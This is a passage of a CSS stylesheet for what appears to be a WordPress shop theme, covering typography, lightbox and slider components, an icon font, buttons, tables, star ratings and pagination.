    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}

blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}

.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}

.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 20px;
  font-style: normal;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
  box-shadow: none;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
  content: " ";
  display: table;
}

.clear:after,
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

p:empty {
  display: none;
}

.easyzoom {
  position: relative;
  display: block;
}

.easyzoom-flyout, .easyzoom-notice {
  position: absolute;
  background: #FFF;
}

.easyzoom img {
  vertical-align: bottom;
}

.easyzoom-notice {
  top: 50%;
  left: 50%;
  z-index: 150;
  width: 10em;
  margin: -1em 0 0 -5em;
  line-height: 2em;
  text-align: center;
  box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
  z-index: 100;
  overflow: hidden;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  cursor: crosshair;
  -webkit-transition: opacity .7s ease;
  -moz-transition: opacity .7s ease;
  transition: opacity .7s ease;
}

.easyzoom-flyout:hover {
  opacity: 1;
}

.easyzoom-flyout img {
  max-width: none !important;
  width: auto !important;
}

.easyzoom--overlay .easyzoom-flyout {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  margin-left: 20px;
}

@font-face {
  font-family: 'lightcase';
  src: url("assets/fonts/lightcase.eot?55356177");
  src: url("assets/fonts/lightcase.eot?55356177#iefix") format("embedded-opentype"), url("assets/fonts/lightcase.woff?55356177") format("woff"), url("assets/fonts/lightcase.ttf?55356177") format("truetype"), url("assets/fonts/lightcase.svg?55356177#lightcase") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class*='lightcase-icon-']:before {
  font-family: 'lightcase', sans-serif;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
}

.lightcase-icon-play:before {
  content: '\e800';
}

.lightcase-icon-pause:before {
  content: '\e801';
}

.lightcase-icon-close:before {
  content: '\e802';
}

.lightcase-icon-prev:before {
  content: '\e803';
}

.lightcase-icon-next:before {
  content: '\e804';
}

.lightcase-icon-spin:before {
  content: '\e805';
}

@-webkit-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-moz-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-o-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-ms-keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes lightcase-spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

#lightcase-case {
  display: none;
  position: fixed;
  z-index: 2002;
  top: 50%;
  left: 50%;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

#lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

#lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
}

.lightcase-isMobileDevice #lightcase-case[data-lc-type=iframe] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#lightcase-case p.lightcase-error {
  margin: 0;
  font-size: 17px;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  color: #aaa;
}

.lightcase-isMobileDevice .lightcase-open body {
  max-width: 100%;
  max-height: 100%;
  overflow: hidden;
}

#lightcase-info {
  position: absolute;
  padding-top: 15px;
}

#lightcase-info #lightcase-title,
#lightcase-info #lightcase-caption {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  font-weight: normal;
  text-overflow: ellipsis;
}

#lightcase-info #lightcase-title {
  font-size: 17px;
  color: #aaa;
}

#lightcase-info #lightcase-caption {
  clear: both;
  font-size: 13px;
  color: #aaa;
}

#lightcase-info #lightcase-sequenceInfo {
  font-size: 11px;
  color: #aaa;
}

#lightcase-loading {
  position: fixed;
  width: 1.123em;
  height: auto;
  line-height: 1;
  text-align: center;
  z-index: 2001;
  top: 50%;
  left: 50%;
  margin-top: -0.5em;
  margin-left: -0.5em;
  opacity: 1;
  font-size: 32px;
  text-shadow: 0 0 15px #fff;
  -moz-transform-origin: 50% 53%;
  -webkit-animation: lightcase-spin 0.5s infinite linear;
  -moz-animation: lightcase-spin 0.5s infinite linear;
  -o-animation: lightcase-spin 0.5s infinite linear;
  animation: lightcase-spin 0.5s infinite linear;
}

#lightcase-loading, #lightcase-loading:focus {
  text-decoration: none;
  color: #fff;
  -webkit-tap-highlight-color: transparent;
  -webkit-transition: color, opacity, ease-in-out 0.25s;
  -moz-transition: color, opacity, ease-in-out 0.25s;
  -o-transition: color, opacity, ease-in-out 0.25s;
  transition: color, opacity, ease-in-out 0.25s;
}

#lightcase-loading > span {
  display: inline-block;
  text-indent: -9999px;
}

#lightcase-nav a[class*='lightcase-icon-'] {
  position: fixed;
  z-index: 9999;
  width: 1.123em;
  height: auto;
  font-size: 38px;
  line-height: 1;
  text-align: center;
  text-shadow: none;
  outline: none;
  cursor: pointer;
}

#lightcase-nav a[class*='lightcase-icon-'], #lightcase-nav a[class*='lightcase-icon-']:focus {
  text-decoration: none;
  color: rgba(255, 255, 255, 0.6);
  -webkit-tap-highlight-color: transparent;
  -webkit-transition: color, opacity, ease-in-out 0.25s;
  -moz-transition: color, opacity, ease-in-out 0.25s;
  -o-transition: color, opacity, ease-in-out 0.25s;
  transition: color, opacity, ease-in-out 0.25s;
}

#lightcase-nav a[class*='lightcase-icon-'] > span {
  display: inline-block;
  text-indent: -9999px;
}

#lightcase-nav a[class*='lightcase-icon-']:hover {
  color: white;
  text-shadow: 0 0 15px white;
}

.lightcase-isMobileDevice #lightcase-nav a[class*='lightcase-icon-']:hover {
  color: #aaa;
  text-shadow: none;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-prev {
  left: 15px;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-next {
  right: 15px;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-pause, #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-play {
  left: 50%;
  margin-left: -0.5em;
}

#lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-close {
  top: 15px;
  right: 15px;
  bottom: auto;
  margin: 0;
  opacity: 0;
  outline: none;
}

#lightcase-overlay {
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 2000;
  top: 0;
  left: 0;
  background: #333;
}

@media screen and (max-width: 640px) {
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner {
    padding: 15px;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner, #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner > * {
    width: 100% !important;
    max-width: none !important;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner > *:not(iframe) {
    height: auto !important;
    max-height: none !important;
  }
  .lightcase-isMobileDevice #lightcase-case[data-lc-type=iframe] #lightcase-content .lightcase-contentInner {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    width: auto !important;
    height: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    background: none !important;
  }
  #lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {
    color: #aaa;
  }
  #lightcase-case p.lightcase-error {
    padding: 30px 0;
  }
  .lightcase-open body {
    padding: 55px 0 70px 0;
  }
  .lightcase-open body > *:not([id*='lightcase-']) {
    position: fixed !important;
    top: -9999px !important;
    width: 0 !important;
    height: 0 !important;
    overflow: hidden !important;
  }
  #lightcase-info #lightcase-title {
    position: fixed;
    top: 10px;
    left: 0;
    max-width: 87.5%;
    padding: 5px 15px;
    background: #333;
  }
  .lightcase-fullScreenMode #lightcase-info {
    padding-left: 15px;
    padding-right: 15px;
  }
  #lightcase-case:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-info {
    position: static;
  }
  #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-close {
    position: absolute;
  }
  #lightcase-nav a[class*='lightcase-icon-'] {
    bottom: 15px;
    font-size: 24px;
  }
  #lightcase-overlay {
    opacity: 1 !important;
  }
}

@media screen and (min-width: 641px) {
  #lightcase-case:not([data-lc-type=error]) #lightcase-content {
    position: relative;
    z-index: 1;
    overflow: hidden;
    text-shadow: none;
    background-color: #fff;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -o-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -webkit-backface-visibility: hidden;
  }
  #lightcase-case:not([data-lc-type=error]) #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {
    padding: 30px;
    overflow: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
  }
  #lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {
    color: #333;
  }
  #lightcase-case p.lightcase-error {
    padding: 0;
  }
  #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-pause, #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-play {
    opacity: 0;
  }
  #lightcase-nav a[class*='lightcase-icon-'].lightcase-icon-close {
    position: fixed;
  }
  #lightcase-nav a[class*='lightcase-icon-'] {
    bottom: 50%;
    margin-bottom: -0.5em;
  }
  #lightcase-nav a[class*='lightcase-icon-']:hover, #lightcase-case:hover ~ #lightcase-nav a[class*='lightcase-icon-'] {
    opacity: 1;
  }
}

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  width: 100%;
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-loading .slick-list {
  background: white url(assets/images/ajax-loader.gif) center center no-repeat;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-list,
.slick-track, .slick-slide {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  zoom: 1;
}

.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

/*Fixed issue of image overlap*/
.slick-initialized .slick-slide {
  display: block;
  position: relative;
  z-index: 1;
  outline: none;
}

.slick-initialized .slick-slide.slick-active {
  z-index: 9;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

/* Arrows */
button.slick-next.slick-disabled,
button.slick-prev.slick-disabled {
  cursor: not-allowed;
}

@font-face {
  font-family: "optima";
  src: url("assets/fonts/optima.eot");
  src: url("assets/fonts/optima.eot?#iefix") format("embedded-opentype"), url("assets/fonts/optima.woff") format("woff"), url("assets/fonts/optima.ttf") format("truetype"), url("assets/fonts/optima.svg#optima") format("svg");
  font-weight: normal;
  font-style: normal;
}

[data-icon]:before {
  font-family: "optima" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class*="ult-vid-cntrl"],
[class*="fa-"] {
  font-family: FontAwesome;
  font-size: inherit;
  line-height: inherit;
  text-rendering: auto;
  display: inline-block;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.optima-icon-menu:before {
  content: "\61";
}

.optima-icon-zoom:before {
  content: "\62";
}

.optima-icon-cart-modern:before {
  content: "\63";
}

.optima-icon-heart:before {
  content: "\64";
}

.optima-icon-star:before {
  content: "\65";
}

.optima-icon-star-empty:before {
  content: "\66";
}

.optima-icon-link:before {
  content: "\67";
}

.optima-icon-arrows-minimal-left:before {
  content: "\68";
}

.optima-icon-arrows-minimal-right:before {
  content: "\69";
}

.optima-icon-quote-bottom:before {
  content: "\6a";
}

.ult-vid-cntrlplay:before {
  content: "\f04b";
}

.ult-vid-cntrlpause:before {
  content: "\f04c";
}

.optima-icon-building:before {
  content: "\6b";
}

.optima-icon-board-27:before {
  content: "\6c";
}

.optima-icon-bulb-63:before {
  content: "\6d";
}

.optima-icon-animation:before {
  content: "\6e";
}

.optima-icon-mobile-dev:before {
  content: "\6f";
}

.optima-icon-compass:before {
  content: "\70";
}

.optima-icon-switch:before {
  content: "\71";
}

.optima-icon-tail-right:before {
  content: "\72";
}

.optima-icon-tail-left:before {
  content: "\73";
}

.optima-icon-cart-2:before {
  content: "\74";
}

.optima-icon-cart-plus:before {
  content: "\75";
}

.optima-icon-cart-arrow-down:before {
  content: "\76";
}

.optima-icon-bag:before {
  content: "\77";
}

.optima-icon-close-round:before {
  content: "\78";
}

.optima-icon-cart-add:before {
  content: "\79";
}

.optima-icon-quote:before {
  content: "\7a";
}

.optima-icon-simple-close:before {
  content: "\41";
}

.optima-icon-tail-triangle-down:before {
  content: "\43";
}

.optima-icon-tail-triangle-up:before {
  content: "\42";
}

.optima-icon-link2:before {
  content: "\44";
}

.optima-icon-users-circle:before {
  content: "\45";
}

.optima-icon-flag:before {
  content: "\46";
}

.optima-icon-ui-calendar:before {
  content: "\47";
}

.optima-icon-grid-outline:before {
  content: "\48";
}

.optima-icon-zoom-in:before {
  content: "\49";
}

.optima-icon-cart-modern-in:before {
  content: "\4a";
}

.optima-icon-card-edit:before {
  content: "\4b";
}

body {
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
  line-height: 1.75;
  color: #8a8a8a;
  background-color: #fff;
  overflow-x: hidden;
  position: relative;
  font-weight: 400;
}

*:focus {
  outline: none;
}

fieldset {
  margin-bottom: 50px;
}

a {
  color: inherit;
  transition: all 0.2s ease;
}

a:focus, a:hover {
  color: #526df9;
}

p:last-child {
  margin-bottom: 0;
}

label abbr.required {
  border: none;
}

input, select, textarea {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px 20px;
}

input:focus, select:focus, textarea:focus {
  border-color: #232324;
}

select {
  background-color: #fff;
  height: 36px;
}

.button,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
.btn {
  background-color: #fff;
  color: #232324;
  border: 1px solid #232324;
  text-transform: uppercase;
  padding: 12px 40px;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
}

.button:hover,
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.btn:hover {
  background-color: #232324;
  color: #fff;
}

.button.btn-secondary,
button.btn-secondary,
html input[type="button"].btn-secondary,
input[type="reset"].btn-secondary,
input[type="submit"].btn-secondary,
.btn.btn-secondary {
  background-color: #232324;
  border-color: #232324;
  color: #fff;
}

.button.btn-secondary:hover,
button.btn-secondary:hover,
html input[type="button"].btn-secondary:hover,
input[type="reset"].btn-secondary:hover,
input[type="submit"].btn-secondary:hover,
.btn.btn-secondary:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.button.btn-primary,
button.btn-primary,
html input[type="button"].btn-primary,
input[type="reset"].btn-primary,
input[type="submit"].btn-primary,
.btn.btn-primary {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

.button.btn-primary:hover,
button.btn-primary:hover,
html input[type="button"].btn-primary:hover,
input[type="reset"].btn-primary:hover,
input[type="submit"].btn-primary:hover,
.btn.btn-primary:hover {
  background-color: #232324;
  border-color: #232324;
  color: #fff;
}

.button.alt {
  background-color: #232324;
  border-color: #232324;
  color: #fff;
}

.button.alt:hover {
  background-color: #526df9;
  border-color: #526df9;
  color: #fff;
}

h1,
.h1, h2,
.h2, h3,
.h3, h4,
.h4, h5,
.h5, h6,
.h6, .title-xlarge {
  font-family: "Montserrat", sans-serif;
  color: #343538;
  margin: 15px 0;
  line-height: 1.2;
  font-weight: bold;
}

h1 small,
h1 .small,
.h1 small,
.h1 .small, h2 small,
h2 .small,
.h2 small,
.h2 .small, h3 small,
h3 .small,
.h3 small,
.h3 .small, h4 small,
h4 .small,
.h4 small,
.h4 .small, h5 small,
h5 .small,
.h5 small,
.h5 .small, h6 small,
h6 .small,
.h6 small,
.h6 .small, .title-xlarge small,
.title-xlarge .small {
  font-size: 75%;
  font-weight: inherit;
  line-height: inherit;
}

h1 .light, h1.light,
.h1 .light,
.h1.light, h2 .light, h2.light,
.h2 .light,
.h2.light, h3 .light, h3.light,
.h3 .light,
.h3.light, h4 .light, h4.light,
.h4 .light,
.h4.light, h5 .light, h5.light,
.h5 .light,
.h5.light, h6 .light, h6.light,
.h6 .light,
.h6.light, .title-xlarge .light, .title-xlarge.light {
  font-weight: 300;
}

.title-xlarge {
  font-size: 60px;
}

h1,
.h1 {
  font-size: 40px;
}

h2,
.h2 {
  font-size: 30px;
}

h3,
.h3 {
  font-size: 24px;
}

h4,
.h4 {
  font-size: 20px;
}

h5,
.h5 {
  font-size: 18px;
}

h6,
.h6 {
  font-size: 16px;
}

.small-body {
  font-size: 85%;
  display: block;
  line-height: 23px;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
  margin-top: 15px;
}

.alignright {
  display: inline;
  float: right;
  margin-top: 15px;
  margin-left: 15px;
  margin-bottom: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  padding: .5rem .5rem .25rem;
  margin-bottom: 1rem;
  max-width: 100%;
  box-sizing: border-box;
}

.wp-caption.alignnone {
  padding: 0;
}

.wp-caption .wp-caption-text {
  text-align: center;
  margin: 0;
  font-size: 13px;
  font-style: italic;
}

img.alignnone {
  margin: 10px 0;
}

.screen-reader-text {
  display: none;
}

.screen-reader-text + select {
  margin-top: 1.53846rem;
}

table {
  width: 100%;
  text-align: left;
  margin-bottom: 20px;
}

table th {
  color: #343538;
  font-weight: normal;
}

table,
table th,
table td {
  border: 1px solid #e4e4e4;
  padding: 10px;
  vertical-align: top;
}

table p {
  margin-bottom: 0;
}

.mejs-container {
  margin-bottom: 20px;
}

table thead tr th, table thead tr td {
  font-weight: normal;
}

.star-rating {
  overflow: hidden;
  position: relative;
  height: 14px;
  line-height: 14px;
  letter-spacing: 4px;
  font-size: 12px;
  width: 78px;
  font-family: "optima";
  color: #b5b7c4;
}

.star-rating:before {
  content: "\65\65\65\65\65";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}

.star-rating span {
  color: #526df9;
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 15px;
}

.star-rating span:before {
  content: "\65\65\65\65\65";
  top: 0;
  position: absolute;
  left: 0;
}

.la-overlay-global {
  position: fixed;
  background: #000;
  z-index: 99;
  visibility: hidden;
  opacity: 0;
}

.open-overlay .la-overlay-global {
  visibility: visible;
  opacity: 0.95;
}

.la-loader.spinner0 {
  background-position: center center;
  background-repeat: no-repeat;
}

.popup-added-msg {
  text-align: center;
}

.popup-added-msg img {
  max-width: 150px;
}

.popup-added-msg .popup-message {
  margin: 20px 0;
}

.popup-added-msg .btn {
  display: block;
  max-width: 250px;
  margin: 10px auto;
}

.elm-pagination-ajax .la-loading-icon > .nc-icon,
.elm-loadmore-ajax > .nc-icon,
.elm-ajax-loader > .nc-icon {
  width: 48px;
  margin: 0 auto;
  display: none;
}

.elm-ajax-loader:not(.has-loaded) {
  min-height: 10px;
}

.elm-pagination-ajax.is-loading .la-loading-icon > .nc-icon {
  display: block;
}

.elm-pagination-ajax.is-loading .la-pagination {
  display: none;
}

.elm-ajax-loader.is-loading {
  min-height: 50px;
  min-height: 10vh;
}

.elm-ajax-loader.is-loading > .la-shortcode-loading {
  display: block;
}

.elm-loadmore-ajax {
  text-align: center;
  line-height: 48px;
}

.elm-loadmore-ajax a {
  line-height: normal;
}

.elm-loadmore-ajax.is-loading .la-shortcode-loading {
  display: block;
}

.elm-loadmore-ajax.is-loading a {
  display: none;
}

/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}

#cboxWrapper {
  max-width: none;
}

#cboxMiddleLeft, #cboxBottomLeft {
  clear: left;
}

#cboxContent {
  position: relative;
}

#cboxLoadedContent {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#cboxTitle {
  margin: 0;
}

#cboxLoadingOverlay, #cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow {
  cursor: pointer;
}

.cboxPhoto {
  float: left;
  margin: auto;
  border: 0;
  display: block;
  max-width: none;
  -ms-interpolation-mode: bicubic;
}

.cboxIframe {
  width: 100%;
  height: 100%;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
}

#colorbox, #cboxContent, #cboxLoadedContent {
  box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
}

#cboxOverlay {
  display: inherit;
}

#cboxContent {
  background: #fff;
}

#cboxClose {
  position: absolute;
  cursor: pointer;
  right: 0;
  text-indent: -999em;
  top: 0;
  display: block;
  height: 32px;
  width: 50px;
  border: none;
  background-color: transparent;
  background-image: url("../images/fancybox_sprite@2x.png");
  background-repeat: no-repeat;
  background-position: center 0;
  background-size: 40px auto;
}

.la-global-message .close-message,
#lastudio-reveal .close-button {
  right: 10px;
  top: 10px;
  width: 40px;
  position: absolute;
  cursor: pointer;
  display: block;
  height: 40px;
  line-height: 40px;
  border: none;
  background: none;
  font-size: 30px;
}

.la-global-message .close-message i,
#lastudio-reveal .close-button i {
  display: block;
  color: #000;
}

.la-global-message .close-message:hover,
#lastudio-reveal .close-button:hover {
  background: none;
}

.la-global-message .close-message:hover i,
#lastudio-reveal .close-button:hover i {
  color: #526df9;
  transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
}

.required {
  color: red;
}

.close-button {
  border: none;
  background-color: transparent;
  font-size: 20px;
}

.la-pagination {
  padding: 0 2px;
}

.la-pagination ul {
  margin: 0 -5px;
  padding: 0;
  list-style: none;
  text-align: center;
}

.la-pagination ul li {
  display: inline-block;
}

.la-pagination ul .page-numbers {
  font-size: 14px;
  text-align: center;
  display: block;
  position: relative;
  background: #fff;
  color: #232324;
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px 10px;
  line-height: 20px;
  min-width: 42px;
  margin: 0 3px;
}

.la-pagination ul .page-numbers.current {
  background-color: #232324;
  color: #fff;
  border-color: #232324;
}

.la-pagination ul .page-numbers:hover {
  border-color: #232324;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(41, 44, 58, 0.11);
  box-shadow: 0px 0px 8px 0px rgba(41, 44, 58, 0.11);
}

.la-pagination ul .page-numbers.next, .la-pagination ul .page-numbers.prev {
  padding: 10px 30px;
}

.la-pagination ul .page-numbers.dots {
  border-color: transparent;
  padding: 0;
  min-width: 0;
  color: inherit;
}

.page-content > .la-pagination {
  margin-bottom: 50px;
  margin-top: 30px;
}

.share-links a {
  width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  display: inline-block;
  border: 1px solid rgba(169, 174, 189, 0.3);
  margin: 0 5px;
  border-radius: 50%;
